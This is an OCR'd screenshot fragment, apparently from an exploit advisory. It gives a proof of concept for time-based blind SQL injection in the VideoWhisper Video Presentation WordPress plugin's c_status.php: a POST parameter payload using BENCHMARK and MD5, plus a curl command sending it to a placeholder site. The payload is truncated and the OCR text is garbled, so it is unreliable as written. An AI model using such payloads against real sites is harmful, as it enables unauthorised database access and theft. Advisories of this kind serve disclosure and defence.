
off

---------------

PoC (POST data)

---------------

http://www.site.com/wp-
content/plugins/videowhisper-video-
presentation/vp/c_status.php

 s=-1' AND 
1=IF(2>1,BENCHMARK(5000000,MD5(CHAR(115,113,
-%20

e.g.:

curl --data "s=-1' AND 
1=IF(2>1,BENCHMARK(5000000,MD5(CHAR(115,113,
- " http://www.site.com/wp-
content/plugins/videowhisper-video-
presentation/vp/c_status.php

---------------
